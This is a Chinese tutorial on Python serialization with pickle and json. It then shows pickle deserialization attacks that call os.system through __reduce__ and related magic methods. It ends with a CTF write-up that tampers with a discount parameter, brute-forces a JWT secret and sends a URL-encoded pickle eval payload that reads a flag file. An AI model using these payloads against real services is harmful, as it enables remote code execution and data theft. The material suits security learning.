python反序列化
 我本来 应该一世无爱 世间好多遗憾 一切都有替代 但除了你以外
我本来 应该一世无爱 世间好多遗憾 一切都有替代 但除了你以外
一.python序列化和反序列化
1.序言:
在日常开发中,所有的对象都是存储在内存当中,尤其是像python这样的坚持一切接对象的高级程序设计语言,一旦关机,在写在内存中的数据都将不复存在。另一方面,存储在内存够中的对象由于编程语言、网络环境等等因素,很难在网络中进行传输交互。由此,就诞生了一种机制,可以实现内存中的对象与方便持久化在磁盘中或在网络中进行交互的数据格式(str、bites)之间的相互转换。这种机制就叫序列化与发序列化:
序列化:将内存中的不可持久化和传输对象转换为可方便持久化和传输对象的过程。
反序列化:将可持久化和传输对象转换为不可持久化和传输对象的过程。
Python中提供pickle和json两个模块来实现序列化与反序列化,pickle模块和json模块dumps()、dump()、loads()、load()这是个函数,其中dumps()、dump()用于实现序列化,loads()、load()用于实现反序列化。下面,我们分别对pickle和json模块进行介绍。
2.pickle反序列化
pickle模块的dumps()、dump()、loads()、load()是个函数按功能划分可以分为两组:
序列化:dumps()、dump()
反序列化:loads()、load()
dumps()与dump()的区别是dumps()只是单纯得将对象序列化,而dump()会在序列化之后将结果写入到文件当中;与之对应,loads()与load()区别至于loads()是对dumps的序列化结果进行反序列化,而load()会从文件中读取内容进行反序列化。
练习:
dumps()和loads()
import pickle a = {"name":"张三","phone":"12832033232","age":30} print(type(a)) dumps_a = pickle.dumps(a) print(dumps_a) print(type(dumps_a)) loads_a = pickle.loads(dumps_a) print(loads_a) print(type(loads_a)) print(id(a) == id(loads_a))
<class 'dict'> b'\x80\x04\x953\x00\x00\x00\x00\x00\x00\x00}\x94(\x8c\x04name\x94\x8c\x06\xe5\xbc\xa0\xe4\xb8\x89\x94\x8c\x05phone\x94\x8c\x0b12832033232\x94\x8c\x03age\x94K\x1eu.' <class 'bytes'> {'name': '张三', 'phone': '12832033232', 'age': 30} <class 'dict'> False
可以看到,反序列化后的loads_a和a是一样的,但是已经不是一个对象了。
dump()和load()
用dump将序列化后的内容写入文件
import pickle a = {"name":"张三","phone":"12832033232","age":30} print(type(a)) file = open("./dump_a.txt", 'wb')# 因为序列化只有的是bites类型,所以必须以wb模式打开 pickle.dump(a, file) file.close()
load反序列化内容
import pickle file = open("./dump_a.txt", 'rb')# 因为序列化只有的是bites类型,所以必须以wb模式打开 load_a = pickle.load(file) file.close() print(load_a)
3.json反序列化
与pickle一样,json模块也提供了dumps()、dump()、loads()、load()这四个函数,且其中区别也与pickle中是个函数的区别是一样的。
练习:
dumps()和loads()
import json a = {"name":"张三","phone":"12832033232","age":30} print(type(a)) dumps_a = json.dumps(a) print(dumps_a) print(type(dumps_a)) loads_a = json.loads(dumps_a) print(loads_a) print(type(loads_a)) print(id(a) == id(loads_a))
<class 'dict'> {"name": "\u5f20\u4e09", "phone": "12832033232", "age": 30} <class 'str'> {'name': '张三', 'phone': '12832033232', 'age': 30} <class 'dict'> False
json序列化之后得到的是json格式字符串,但上述json字符串中,中文部分内容显示为了“乱码”。怎么办呢?json的dumps()函数(dump()函数也有)中提供了一个ensure_ascii参数,将该参数的值设置为False,可令序列化后中文依然正常显示。
import json a = {"name":"张三","phone":"12832033232","age":30} print(type(a)) dumps_a = json.dumps(a, ensure_ascii=False) print(dumps_a) print(type(dumps_a))
<class 'dict'> {"name": "张三", "phone": "12832033232", "age": 30} <class 'str'>
可以看到序列化后和未序列化内容一样,但类型不一样。
dump()和load()
用dump将序列化后的内容写入文件
import json a = {"name":"张三","phone":"12832033232","age":30} print(type(a)) file = open("./dump_a.txt", 'w') json.dump(a, file) file.close()
load反序列化内容
import json file = open("./dump_a.txt", 'rb') load_a = json.load(file) file.close() print(load_a)
4.pickle和json序列化的区别
pickle模块用于Python语言特有的类型和用户自定义类型与Python基本数据类型之间的转换,json模块用于字符串和python数据类型间进行转换。
我们定义一个类,分别用pickle和json进行序列化:
使用pickle进行序列化与反序列化
import pickle class Person: def __init__(self, name, age, phone): self.name = name self.age = age self.phone = phone p = Person("张三", 32, 1839289328) dumps_p = pickle.dumps(p) print(dumps_p) print(type(dumps_p)) loads_p = pickle.loads(dumps_p) print(loads_p) print(type(loads_p)) print(loads_p.name)
b'\x80\x04\x95D\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x06Person\x94\x93\x94)\x81\x94}\x94(\x8c\x04name\x94\x8c\x06\xe5\xbc\xa0\xe4\xb8\x89\x94\x8c\x03age\x94K \x8c\x05phone\x94J\xf0S\xa1mub.' <class 'bytes'> <__main__.Person object at 0x00000243CC92DF70> <class '__main__.Person'> 张三
甚至还可以对对象进行序列化
import pickle class Person: def __init__(self, name, age, phone): self.name = name self.age = age self.phone = phone dumps_p = pickle.dumps(Person) print(dumps_p) print(type(dumps_p)) loads_p = pickle.loads(dumps_p) print(loads_p) print(type(loads_p))
b'\x80\x04\x95\x17\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x06Person\x94\x93\x94.' <class 'bytes'> <class '__main__.Person'> <class 'type'>
使用json对Person序列化就会报错
import json class Person: def __init__(self, name, age, phone): self.name = name self.age = age self.phone = phone p = Person("张三", 32, 1839289328) dumps_p = json.dumps(p) print(dumps_p) print(type(dumps_p)) #TypeError: Object of type type is not JSON serializable
如果非要用json对Person对象进行序列化,必须先定义一个将Person对象转化为字典(dict)的方法:
import json class Person: def __init__(self, name, age, phone): self.name = name self.age = age self.phone = phone def person(per): return { 'name': per.name, 'age': per.age, 'phone': per.phone } p = Person("张三", 32, 1839289328) dumps_p = json.dumps(p, default=person, ensure_ascii=False) print(dumps_p) print(type(dumps_p))
{"name": "张三", "age": 32, "phone": 1839289328}
<class 'str'>
当然,也不能直接进行反序列化,不然也只会得到一个字典:
import json class Person: def __init__(self, name, age, phone): self.name = name self.age = age self.phone = phone def person(per): return { 'name': per.name, 'age': per.age, 'phone': per.phone } p = Person("张三", 32, 1839289328) dumps_p = json.dumps(p, default=person, ensure_ascii=False) print(dumps_p) print(type(dumps_p)) loads_p = json.loads(dumps_p) print(loads_p) print(type(loads_p))
{"name": "张三", "age": 32, "phone": 1839289328}
<class 'str'>
{'name': '张三', 'age': 32, 'phone': 1839289328}
<class 'dict'>
此时,也要定义一个将字典转换为Person类实例的方法,在进行反序列化:
import json class Person: def __init__(self, name, age, phone): self.name = name self.age = age self.phone = phone def person(per): return { 'name': per.name, 'age': per.age, 'phone': per.phone } def loads_person(p): return Person(p["name"], p["age"], p["phone"]) p = Person("张三", 32, 1839289328) dumps_p = json.dumps(p, default=person, ensure_ascii=False) print(dumps_p) print(type(dumps_p)) loads_p = json.loads(dumps_p, object_hook=loads_person) print(loads_p) print(type(loads_p))
{"name": "张三", "age": 32, "phone": 1839289328}
<class 'str'>
<__main__.Person object at 0x00000285ACBBCC40>
<class '__main__.Person'>
pickle序列化结果为bites类型,只适合于Python机器之间的交互。json序列化结果为str类型,能够被多种语言识别,可用于与其他程序设计语言交互。
目前,JSON格式字符串已经成为网络传输中的一种标准格式,所以在web后台开发中通常用json模块来序列化而不是pickle模块。
JSON和Python内置的数据类型对应如下:
| JSON类型 | Python类型 |
|---|---|
| {} | dict |
| [] | list |
| "string" | 'str'或u'unicode' |
| 1234.56 | int或float |
| true/false | True/False |
| null | None |
5.总结
(1)序列化与反序列化是为了解决内存中对象的持久化与传输问题;
(2)Python中提供了pickle和json两个模块进行序列化与反序列化;
(3)dumps()和dump()用于序列化,loads()和load()用于反序列化;
(4)pickle模块能序列化任何对象,序列化结果为bites类型,只适合于Python机器之间交互;
__reduce__() :反序列化时调用
__reduce_ex__() :反序列化时调用
__setstate__() :反序列化时调用
__getstate__() :序列化时调用
魔法方法实例
<_ _reduce__>
<_ reduce__ex __>
代码
import pickle import os #反序列化魔术方法调用 class A(object): def __reduce__(self): print("反序列化调用") return (os.system,('calc',)) a = A() dumps_a = pickle.dumps(a) pickle.loads(dumps_a) print('=========') print(dumps_a)
import pickle import os #反序列化魔术方法调用 class A(object): def __reduce_ex__(self, protocol): print("反序列化调用") return (os.system,('calc',)) a = A() dumps_a = pickle.dumps(a) pickle.loads(dumps_a) print('=========') print(dumps_a)
弹计算器
<__setstate__>
代码
import pickle import os class B(): def __init__(self, name): self.name = name def __setstate__(self, name): os.system('calc') #恶意代码 flag = pickle.dumps(B('tom')) pickle.loads(flag) print('=========') print(flag)
弹计算器
<__getstate__>
代码
import pickle import os class C(): def __getstate__(self): print('序列化调用') os.system('calc') flag = C() dumps_flag = pickle.dumps(flag) pickle.loads(dumps_flag) print('==========') print(dumps_flag)
弹计算器
三.练习
题目:[CISCN2019 华北赛区 Day1 Web2]ikun1
考察:python反序列化,JWT

下面可以看到会员等级可以买

下一页,可以看到url处多了一个page参数,用来显示我们在多少页。查看会员等级,发现是图片,但是图片写着等级,我们可以写脚本来查找lv6的地方。


python脚本
import requests url = "http://697e9494-3531-49ea-a099-ad9c83b401c1.node4.buuoj.cn:81/shop?page=" for i in range(1,300): payload = url + str(i) flag = requests.get(payload).content.decode('UTF-8') if 'lv6.png' in flag: print(i) break #181
找到页面,将page参数改为181,可以看到lv6等级的会员,购买时需要登陆,我们注册一个号进行登录,发现金钱不够

抓包,发现discount参数,即优惠卷可以更改,我们更该参数,改为0.000000001,只要最后所需金钱小于我们现有的就行。放包

返回此页面只能admin访问

抓包查看参数,在cookie处发现JWT,查看


发现此JWT时加密的,我们对此JWT密钥进行爆破,发现为1Kun

尝试构造JWT并上传


在源码处发现一个压缩包,下载查看。

我们已知此题时python反序列化,我们直接找含有pickle的文件,在Admin.py处发现pickle
import tornado.web from sshop.base import BaseHandler import pickle import urllib class AdminHandler(BaseHandler): @tornado.web.authenticated def get(self, *args, **kwargs): if self.current_user == "admin": return self.render('form.html', res='This is Black Technology!', member=0) else: return self.render('no_ass.html') @tornado.web.authenticated def post(self, *args, **kwargs): try: become = self.get_argument('become') p = pickle.loads(urllib.unquote(become)) return self.render('form.html', res=p, member=1) except: return self.render('form.html', res='This is Black Technology!', member=0)
代码审计,我们可以传入参数become,然后代码会对掺入的参数进行url解码,然后反序列化。我们可以利用_ _reduce__魔法函数进行传参。
需要python2环境

import pickle import urllib class payload(object): def __reduce__(self): return (eval,("open('/flag.txt','r').read()", )) flag = pickle.dumps(payload()) flag = urllib.quote(flag) print(flag) #c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
点击一键成为大会员,抓包,更改become的值,得到flag

 浙公网安备 33010602011771号
浙公网安备 33010602011771号